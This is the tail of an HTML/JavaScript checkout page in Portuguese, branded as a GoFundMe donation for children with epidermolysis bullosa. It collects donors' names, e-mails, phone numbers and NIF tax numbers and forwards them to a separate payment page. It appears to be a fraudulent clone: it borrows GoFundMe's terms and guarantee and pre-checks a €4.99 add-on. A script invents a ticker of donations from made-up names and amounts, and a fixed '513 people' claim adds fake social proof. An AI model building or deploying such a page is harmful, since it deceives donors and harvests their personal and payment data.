											<div class="cf-payment-grid">
												<label class="cf-payment-option">
													<input type="radio" name="anonPaymentMethod" value="MBWAY" checked>
													<div class="cf-payment-card cf-payment-card--selected">
														<img src="images/MB_WAY.png" alt="MB WAY" height="24">
													</div>
												</label>
												<label class="cf-payment-option">
													<input type="radio" name="anonPaymentMethod" value="MULTIBANCO">
													<div class="cf-payment-card">
														<img src="images/multibanco.png" alt="Multibanco" height="24">
													</div>
												</label>
											</div>
										</div>
									</div>
								</div>

								<!-- Identified Form (hidden initially) -->
								<div id="form-identified" class="checkout-form-panel" style="display:none;">
									<div class="form-panel-header">
										<button type="button" class="form-back-btn" data-back>
											<svg width="18" height="18" viewBox="0 0 24 24" fill="none"><path d="M15 18l-6-6 6-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
											Alterar modo
										</button>
										<span class="form-panel-badge form-panel-badge--id">
											<svg width="14" height="14" viewBox="0 0 24 24" fill="none"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z" fill="currentColor"/></svg>
											Doação identificada
										</span>
									</div>
									<div class="checkout-form-fields">
										<div class="cf-field">
											<label for="id-name" class="cf-label">Nome Completo</label>
											<input class="cf-input" id="id-name" name="fullName" type="text" 
												placeholder="O seu nome completo" autocomplete="name" required>
										</div>
										<div class="cf-field">
											<label for="id-email" class="cf-label">E-mail</label>
											<input class="cf-input" id="id-email" name="email" type="email" 
												placeholder="seu.email@exemplo.com" autocomplete="email" required>
										</div>
										<div class="cf-field">
											<label for="id-phone" class="cf-label">Número de Telemóvel</label>
											<div class="cf-phone-wrapper">
												<div class="cf-phone-prefix">
													<svg width="24" height="16" viewBox="0 0 24 16" fill="none"><rect width="24" height="16" rx="2" fill="#FF0000"/><rect width="8" height="16" fill="#006600"/><circle cx="8" cy="8" r="3" fill="#FFCC00"/><circle cx="8" cy="8" r="2" fill="#FF0000"/><rect x="7" y="6" width="2" height="4" fill="white"/></svg>
													<span>+351</span>
												</div>
												<input class="cf-input cf-input--phone" id="id-phone" name="phone" type="tel" 
													placeholder="912 345 678" autocomplete="tel" required
													inputmode="numeric" maxlength="15">
											</div>
										</div>
										<div class="cf-field">
											<label for="id-nif" class="cf-label">Documento (NIF)</label>
											<input class="cf-input" id="id-nif" name="nif" type="text" 
												placeholder="123 456 789" autocomplete="off" required
												inputmode="numeric" maxlength="11" pattern="\d{9}">
										</div>
										<div class="cf-field">
											<label class="cf-label">Método de pagamento</label>
											<div class="cf-payment-grid">
												<label class="cf-payment-option">
													<input type="radio" name="idPaymentMethod" value="MBWAY" checked>
													<div class="cf-payment-card cf-payment-card--selected">
														<img src="images/MB_WAY.png" alt="MB WAY" height="24">
													</div>
												</label>
												<label class="cf-payment-option">
													<input type="radio" name="idPaymentMethod" value="MULTIBANCO">
													<div class="cf-payment-card">
														<img src="images/multibanco.png" alt="Multibanco" height="24">
													</div>
												</label>
											</div>
										</div>
									</div>
								</div>
								<div id="checkout-bottom-section" style="display:none;">

								<!-- Apoio Extra -->
								<div id="order-bump" class="apoio-extra is-active">
									<div class="apoio-extra-inner">
										<div class="apoio-extra-top">
											<div class="apoio-extra-content">
												<div class="apoio-extra-eyebrow">
													<svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg>
													Apoio Reforçado
												</div>
												<div class="apoio-extra-headline">Dá mais um passo pelas crianças</div>
												<p class="apoio-extra-narrative">Com <strong>+€4,99</strong>, ajudas a cobrir curativos, medicamentos e cuidados que o sistema não cobre — para que as crianças recebam o tratamento que merecem.</p>
											</div>
											<label class="apoio-extra-switch">
												<input type="checkbox" id="bump-checkbox" checked>
												<div class="switch-track"></div>
												<div class="switch-thumb"></div>
											</label>
										</div>
										<div class="apoio-extra-details" id="bump-details">
											<div class="apoio-extra-impact">
												<div class="apoio-extra-impact-icon">
													<svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#166534" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 12h-4l-3 9L9 3l-3 9H2"/></svg>
												</div>
												<div class="apoio-extra-impact-text">
													<span>€4,99</span> cobrem curativos especiais para uma criança com epidermólise bolhosa durante um dia inteiro.
												</div>
											</div>
											<div class="apoio-extra-social">
												<svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg>
												513 pessoas já escolheram apoiar mais
											</div>
											<div class="apoio-extra-summary" id="bump-summary">
												<div class="apoio-extra-summary-row">
													<span>Doação</span>
													<span id="bump-s-donation">€0,00</span>
												</div>
												<div class="apoio-extra-summary-row" id="bump-s-row-extra">
													<span>Apoio reforçado</span>
													<span id="bump-s-extra">€4,99</span>
												</div>
												<div class="apoio-extra-summary-total">
													<span>Total</span>
													<span id="bump-s-total">€4,99</span>
												</div>
											</div>
										</div>
									</div>
								</div>

								<div class="payment-method-submit-button_paymentMethodSubmitButton__x_pFo">
									<div class="hrt-width-full">
										<div
											class="credit-card-submit-button_creditCardSubmitButtonWrapper__9cUFi hrt-width-full">
											<button
												class="hrt-mt-0 hrt-mr-0 hrt-mb-0 hrt-ml-0 hrt-max-width-full hrt-width-full credit-card-submit-button_creditCardSubmitButton__nUGf9 hrt-disp-flex hrt-justify-center hrt-bg-primary hrt-text-on-primary hrt-primary-button hrt-primary-button--full-for-mobile hrt-primary-button--large hrt-primary-button--default hrt-base-button"
												aria-label="Doar €0,00 agora" id="donate-now" type="submit"><span>Doar
													agora</span></button></div>
									</div>
								</div>
								<!-- Minimum amount alert -->
								<div id="min-amount-alert" style="display:none;margin-top:12px;padding:14px 18px;border-radius:12px;background:linear-gradient(135deg,#fff5f5,#ffe8e8);border:1px solid #f5c6cb;box-shadow:0 2px 8px rgba(192,57,43,.08);animation:minAlertIn .3s ease">
									<div style="display:flex;align-items:flex-start;gap:10px">
										<svg style="flex-shrink:0;margin-top:1px" width="20" height="20" viewBox="0 0 20 20" fill="none"><circle cx="10" cy="10" r="10" fill="#e74c3c"/><path d="M10 5.5v5" stroke="#fff" stroke-width="1.8" stroke-linecap="round"/><circle cx="10" cy="13.5" r="1" fill="#fff"/></svg>
										<div style="font-size:.875rem;line-height:1.5;color:#7c1d1d" id="min-amount-alert-text"></div>
									</div>
								</div>
								<style>@keyframes minAlertIn{from{opacity:0;transform:translateY(-6px)}to{opacity:1;transform:translateY(0)}}</style>
								<div class="hrt-text-body-sm hrt-text-supporting hrt-mt-3 hrt-mb-0"
									data-testid="gfm-terms-container">Ao clicar em 'Doar agora', concorda com
									os<!-- --> <a class="hrt-link hrt-link--gray hrt-link--underlined"
										href="#" id="link-donate-terms">Termos de Serviço</a> <!-- -->e<!-- --> <a
										class="hrt-link hrt-link--gray hrt-link--underlined" href="#"
										id="link-donate-privacy">Aviso de
										Privacidade</a> do GoFundMe.<!-- --> <span class="pricing-link">Saiba mais sobre
										<a class="hrt-link hrt-link--gray hrt-link--underlined" href="#">preços e tarifas</a>.</span></div>
								</div>
							</form>
						</div>
						<div id="checkoutAppInvisibleCaptcha"></div>
						<div class="checkout-rule_checkoutRule__RsZ5R hrt-mb-3 hrt-mt-3 hrt-rule hrt-rule--horizontal">
						</div>
						<div class="gfm-guarantee">
							<div class="hrt-value-prop hrt-disp-flex"><svg aria-hidden="true"
									class="hrt-mr-2 hrt-icon hrt-icon--large" focusable="false" height="24"
									viewBox="0 0 24 24" width="24">
									<use
										href="images/feature-icons.svg#gofundme-giving-guarantee">
									</use>
								</svg>
								<div>
									<h3 class="hrt-value-prop-title hrt-text-body-md hrt-font-bold hrt-mb-0">A sua doação está 100% protegida</h3>
									<p class="hrt-value-prop-description"><span
											class="gfm-guarantee_description__LfeNb">Pagamento seguro e encriptado. Cada euro chega diretamente a quem mais precisa.<!-- --> <a
												class="hrt-link hrt-link--gray-dark hrt-link--underlined"
												href="#">Saiba mais sobre a Garantia GoFundMe.</a></span></p>
								</div>
							</div>
						</div>
					</div>
				</div>
			</main>
		</div>
	</div>

<script>
(function() {
	var MAX_AMOUNT = 1500;
	var tiles = document.querySelectorAll('[data-amount]');
	var amountInput = document.getElementById('donation-amount');
	var decimalSpan = document.querySelector('.checkout-currency-field_checkoutCurrencyFieldDecimal__PkzBR');
	var summaryDonation = document.querySelector('.checkout-summary_checkoutSummaryList__1z9xU dd');
	var summaryTotal = document.querySelector('.checkout-summary_checkoutSummaryTotalAmount__oU1ez');
	var donateBtn = document.getElementById('donate-now');
	var errorDiv = null;

	// Mode sections
	var modeSection = document.getElementById('donation-mode-section');
	var formAnon = document.getElementById('form-anonymous');
	var formId = document.getElementById('form-identified');
	var bottomSection = document.getElementById('checkout-bottom-section');
	var btnAnon = document.getElementById('btn-mode-anon');
	var btnId = document.getElementById('btn-mode-identified');

	var currentMode = null; // 'anon' or 'identified'

	// Apoio extra
	var BUMP_AMOUNT = 4.99;
	var bumpCheckbox = document.getElementById('bump-checkbox');
	var bumpBlock = document.getElementById('order-bump');
	var bumpSDonation = document.getElementById('bump-s-donation');
	var bumpSExtra = document.getElementById('bump-s-extra');
	var bumpSTotal = document.getElementById('bump-s-total');
	var bumpSRowExtra = document.getElementById('bump-s-row-extra');

	function formatEuro(val) {
		return '€' + val.toFixed(2).replace('.', ',');
	}

	function showError(msg) {
		if (!errorDiv) {
			errorDiv = document.createElement('div');
			errorDiv.className = 'currency-field-error hrt-text-field-error';
			errorDiv.style.color = '#c0392b';
			errorDiv.style.fontSize = '0.875rem';
			errorDiv.style.marginTop = '0.25rem';
			var fieldWrapper = document.querySelector('.hrt-text-field-wrapper');
			if (fieldWrapper) fieldWrapper.parentNode.insertBefore(errorDiv, fieldWrapper.nextSibling);
		}
		errorDiv.textContent = msg;
		errorDiv.style.display = msg ? '' : 'none';
	}

	function updateSummary(val) {
		if (val > MAX_AMOUNT) {
			showError('O valor máximo por doação é de €' + MAX_AMOUNT.toLocaleString('pt-PT') + '.');
			val = 0;
		} else {
			showError('');
		}
		var bumpOn = bumpCheckbox && bumpCheckbox.checked;
		var bumpVal = bumpOn ? BUMP_AMOUNT : 0;
		var total = val + bumpVal;
		if (summaryDonation) summaryDonation.textContent = formatEuro(val);
		if (summaryTotal) summaryTotal.textContent = formatEuro(total);
		if (donateBtn) donateBtn.setAttribute('aria-label', 'Doar ' + formatEuro(total) + ' agora');
		// Bump summary
		if (bumpSDonation) bumpSDonation.textContent = formatEuro(val);
		if (bumpSExtra) bumpSExtra.textContent = formatEuro(BUMP_AMOUNT);
		if (bumpSTotal) bumpSTotal.textContent = formatEuro(total);
	}

	function selectTile(btn) {
		tiles.forEach(function(t) {
			t.classList.remove('suggested-donation-tile_buttonSelected__l4ekR');
			t.classList.add('suggested-donation-tile_buttonUnselected__bdFUC');
		});
		btn.classList.add('suggested-donation-tile_buttonSelected__l4ekR');
		btn.classList.remove('suggested-donation-tile_buttonUnselected__bdFUC');
		var val = parseInt(btn.getAttribute('data-amount'), 10);
		if (amountInput) amountInput.value = val;
		if (decimalSpan) decimalSpan.textContent = ',00';
		updateSummary(val);
	}

	tiles.forEach(function(btn) {
		btn.addEventListener('click', function() { selectTile(btn); });
	});

	if (amountInput) {
		var wrapper = document.querySelector('.checkout-currency-field_checkoutCurrencyFieldWrapper__qPCom');
		if (wrapper) wrapper.addEventListener('click', function() { amountInput.focus(); });

		amountInput.addEventListener('input', function() {
			tiles.forEach(function(t) {
				t.classList.remove('suggested-donation-tile_buttonSelected__l4ekR');
				t.classList.add('suggested-donation-tile_buttonUnselected__bdFUC');
			});
			var raw = amountInput.value.replace(/[^0-9.,]/g, '').replace(',', '.');
			var val = parseFloat(raw) || 0;
			if (decimalSpan) {
				var parts = raw.split('.');
				decimalSpan.textContent = parts.length > 1 ? '' : ',00';
			}
			tiles.forEach(function(t) {
				if (parseInt(t.getAttribute('data-amount'), 10) === val) {
					t.classList.add('suggested-donation-tile_buttonSelected__l4ekR');
					t.classList.remove('suggested-donation-tile_buttonUnselected__bdFUC');
				}
			});
			updateSummary(val);
		});
	}

	// ── Progressive Disclosure: Mode Selection ──
	function setMode(mode) {
		currentMode = mode;
		modeSection.style.display = 'none';
		formAnon.style.display = mode === 'anon' ? '' : 'none';
		formId.style.display = mode === 'identified' ? '' : 'none';
		bottomSection.style.display = '';

		// Smooth scroll to the revealed form
		var target = mode === 'anon' ? formAnon : formId;
		setTimeout(function() {
			target.scrollIntoView({ behavior: 'smooth', block: 'center' });
		}, 50);
	}

	function resetMode() {
		currentMode = null;
		modeSection.style.display = '';
		formAnon.style.display = 'none';
		formId.style.display = 'none';
		bottomSection.style.display = 'none';

		// Clear form inputs
		formAnon.querySelectorAll('input[type="tel"],input[type="text"],input[type="email"]').forEach(function(i) { i.value = ''; });
		formId.querySelectorAll('input[type="tel"],input[type="text"],input[type="email"]').forEach(function(i) { i.value = ''; });
	}

	btnAnon.addEventListener('click', function() { setMode('anon'); });
	btnId.addEventListener('click', function() { setMode('identified'); });

	// Back buttons
	document.querySelectorAll('[data-back]').forEach(function(btn) {
		btn.addEventListener('click', function(e) {
			e.preventDefault();
			resetMode();
			modeSection.scrollIntoView({ behavior: 'smooth', block: 'center' });
		});
	});

	// Payment card radio toggle visuals
	document.querySelectorAll('.cf-payment-option input[type="radio"]').forEach(function(radio) {
		radio.addEventListener('change', function() {
			var grid = this.closest('.cf-payment-grid');
			grid.querySelectorAll('.cf-payment-card').forEach(function(card) {
				card.classList.remove('cf-payment-card--selected');
			});
			this.nextElementSibling.classList.add('cf-payment-card--selected');
		});
	});

	// Apoio extra toggle
	if (bumpCheckbox) {
		bumpCheckbox.addEventListener('change', function() {
			if (this.checked) {
				bumpBlock.classList.add('is-active');
			} else {
				bumpBlock.classList.remove('is-active');
			}
			var val = parseInt(amountInput ? amountInput.value : 0, 10) || 0;
			updateSummary(val);
		});
	}

	// Pre-select from URL param
	var params = new URLSearchParams(window.location.search);
	var preAmount = parseInt(params.get('amount'), 10);
	if (preAmount > 0) {
		tiles.forEach(function(btn) {
			if (parseInt(btn.getAttribute('data-amount'), 10) === preAmount) {
				selectTile(btn);
			}
		});
		if (amountInput && !amountInput.value) {
			amountInput.value = preAmount;
			updateSummary(Math.min(preAmount, MAX_AMOUNT));
		}
	}

	// ── Anonymous placeholder generation ──
	var ANON_FIRST = ['Maria','João','Ana','Pedro','Sofia','Miguel','Inês','Tiago','Beatriz','Ricardo','Mariana','André','Carolina','Rui','Leonor','Gonçalo','Marta','Francisco','Sara','Diogo'];
	var ANON_LAST = ['Silva','Santos','Costa','Ferreira','Oliveira','Rodrigues','Martins','Pereira','Carvalho','Almeida','Fernandes','Gomes','Lopes','Sousa','Ribeiro','Marques','Nunes','Correia','Pinto','Mendes'];

	function generateAnonName() {
		var f = ANON_FIRST[Math.floor(Math.random() * ANON_FIRST.length)];
		var l = ANON_LAST[Math.floor(Math.random() * ANON_LAST.length)];
		return f + ' ' + l;
	}

	function generateAnonNif() {
		// Generate a 9-digit placeholder starting with 2 (pessoa singular)
		var nif = '2';
		for (var i = 0; i < 8; i++) nif += Math.floor(Math.random() * 10);
		return nif;
	}

	// ── Form Submission — redirect to pagamento.html ──
	var form = document.querySelector('form[name="ucForm"]');
	if (form) {
		form.addEventListener('submit', function(e) {
			e.preventDefault();

			// Validate amount
			var val = parseFloat((amountInput ? amountInput.value : '0').replace(',', '.')) || 0;
			if (val <= 0) {
				showError('Introduza um valor para a doação.');
				return;
			}
			if (val > MAX_AMOUNT) {
				showError('O valor máximo por doação é de €' + MAX_AMOUNT.toLocaleString('pt-PT') + '.');
				return;
			}

			// Validate mode-specific fields
			var phone, pName, pEmail, pNif;

			if (currentMode === 'anon') {
				phone = document.getElementById('anon-phone').value.replace(/\s/g, '');
				if (phone.length < 9) {
					document.getElementById('anon-phone').focus();
					return;
				}
				// Anonymous donation — send with circumflex for server detection
				pName = 'Doador An\u00f4nimo';
				pNif = generateAnonNif();
				pEmail = '';
			} else if (currentMode === 'identified') {
				pName = document.getElementById('id-name').value.trim();
				pEmail = document.getElementById('id-email').value.trim();
				phone = document.getElementById('id-phone').value.replace(/\s/g, '');
				pNif = document.getElementById('id-nif').value.replace(/\D/g, '').trim();
				if (!pName) { showError('Introduza o seu nome para continuar.'); document.getElementById('id-name').focus(); return; }
				if (!pEmail || pEmail.indexOf('@') < 1) { showError('Introduza um e-mail válido para continuar.'); document.getElementById('id-email').focus(); return; }
				if (phone.length < 9) { showError('Introduza um número de telemóvel válido (mín. 9 dígitos).'); document.getElementById('id-phone').focus(); return; }
				if (pNif.length !== 9) { showError('Introduza um NIF válido (9 dígitos).'); document.getElementById('id-nif').focus(); return; }
			} else {
				return; // No mode selected
			}

			// Get payment method from the active form panel
			var activePanel = currentMode === 'anon' ? formAnon : formId;
			var paymentRadio = activePanel.querySelector('input[name="' + (currentMode === 'anon' ? 'anonPaymentMethod' : 'idPaymentMethod') + '"]:checked');
			var paymentMethod = paymentRadio ? paymentRadio.value : 'MBWAY';

			// Minimum amount validation per payment method
			var minAlert = document.getElementById('min-amount-alert');
			var minAlertText = document.getElementById('min-amount-alert-text');
			var minAmount = paymentMethod === 'MBWAY' ? 10 : 15;
			var methodLabel = paymentMethod === 'MBWAY' ? 'MB WAY' : 'Multibanco';
			if (val < minAmount) {
				if (minAlert && minAlertText) {
					minAlertText.innerHTML = '<strong>Valor mínimo para ' + methodLabel + ': €' + minAmount + ',00</strong><br>Por favor, introduza um valor igual ou superior a <strong>€' + minAmount + ',00</strong> para prosseguir com o pagamento por ' + methodLabel + '.';
					minAlert.style.display = '';
					minAlert.style.animation = 'none';
					minAlert.offsetHeight; /* trigger reflow */
					minAlert.style.animation = 'minAlertIn .3s ease';
					minAlert.scrollIntoView({ behavior: 'smooth', block: 'nearest' });
				}
				return;
			}
			if (minAlert) minAlert.style.display = 'none';

			// Calculate total (donation + optional bump)
			var bumpActive = bumpCheckbox && bumpCheckbox.checked;
			var totalAmount = bumpActive ? val + BUMP_AMOUNT : val;
			// Round to 2 decimal places to avoid floating point issues
			totalAmount = Math.round(totalAmount * 100) / 100;

			// Disable button
			donateBtn.disabled = true;
			donateBtn.querySelector('span').textContent = 'A processar...';

			// Build pagamento.html URL with all payment parameters
			var params = new URLSearchParams();
			params.set('amount', totalAmount.toFixed(2));
			params.set('method', paymentMethod.toLowerCase());
			params.set('name', pName);
			params.set('document', pNif);
			params.set('phone', phone);
			if (pEmail) params.set('email', pEmail);

			// Preserve any UTM/tracking params from current URL
			var currentParams = new URLSearchParams(window.location.search);
			['utm_source', 'utm_medium', 'utm_campaign', 'utm_content', 'utm_term', 'src', 'sck'].forEach(function(key) {
				var v = currentParams.get(key);
				if (v) params.set(key, v);
			});

			console.log('[CHECKOUT] Redirecting to pagamento.html:', Object.fromEntries(params));

			// Redirect to payment page
			window.location.href = 'pagamento.html?' + params.toString();
		});
	}
})();

/* ── Donation Ticker Engine ── */
(function() {
	var names = [
		'Mafalda S.','João P.','Ana R.','Miguel T.','Sofia L.',
		'Pedro M.','Catarina F.','Rui A.','Inês D.','António G.',
		'Beatriz N.','Teresa C.','Francisco B.','Leonor V.','Diogo H.',
		'Rita O.','Marta P.','Gonçalo E.','Luís S.','Carolina M.'
	];
	var amounts = [10,10,10,15,15,15,20,20,25,30,50];
	var times = ['agora mesmo','há 1 min','há 2 min','há 3 min','há 5 min','há 8 min','há 12 min','há 15 min','há 20 min'];

	var row = document.getElementById('ticker-row');
	var msg = document.getElementById('ticker-msg');
	var closeBtn = document.getElementById('ticker-close');
	var tickerTimer = null;
	var idx = 0;

	if (!row || !msg) return;

	// Shuffle names
	for (var i = names.length - 1; i > 0; i--) {
		var j = Math.floor(Math.random() * (i + 1));
		var tmp = names[i]; names[i] = names[j]; names[j] = tmp;
	}

	// Close button
	if (closeBtn) {
		closeBtn.addEventListener('click', function(e) {
			e.preventDefault();
			e.stopPropagation();
			row.style.transition = 'opacity .3s';
			row.style.opacity = '0';
			setTimeout(function() { row.style.display = 'none'; }, 300);
			if (tickerTimer) clearTimeout(tickerTimer);
		});
	}

	function pick(arr) { return arr[Math.floor(Math.random() * arr.length)]; }

	function nextTick() {
		var name = names[idx++ % names.length];
		var amt = pick(amounts);
		var time = pick(times);

		// Slide out
		msg.style.opacity = '0';
		msg.style.transform = 'translateY(-20px)';

		setTimeout(function() {
			msg.querySelector('span').textContent = name + ' doou €' + amt + ' · ' + time;
			// Slide in from below
			msg.style.transform = 'translateY(20px)';
			// Force reflow
			void msg.offsetWidth;
			msg.style.opacity = '1';
			msg.style.transform = 'translateY(0px)';
		}, 400);

		tickerTimer = setTimeout(nextTick, 5000 + Math.random() * 5000);
	}

	// Start after 6s
	tickerTimer = setTimeout(nextTick, 6000);
})();
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/v8c78df7c7c0f484497ecbca7046644da1771523124516" integrity="sha512-8DS7rgIrAmghBFwoOTujcf6D9rXvH8xm8JQ1Ja01h9QX8EzXldiszufYa4IFfKdLUKTTrnSFXLDkUEOTrZQ8Qg==" data-cf-beacon='{"version":"2024.11.0","token":"be240a3c1c2d4a61bffc1064f999079d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


</html>
</file>
